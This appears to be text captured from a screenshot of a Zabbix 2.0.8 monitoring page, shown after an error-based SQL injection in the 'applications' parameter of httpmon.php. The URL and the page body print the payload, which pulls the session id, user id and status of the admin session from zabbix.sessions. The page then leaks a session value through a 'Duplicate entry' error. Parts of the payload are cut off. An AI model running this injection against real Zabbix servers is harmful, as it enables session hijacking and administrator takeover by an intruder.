 127.0.0.1/zabbix/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e
Google
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1 ] [Duplicate entry 'a7c3f4f6be308b74585f7cdf9d5f7650~1~0~1' for key 'group_key
Zabbix 2.0.8 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest'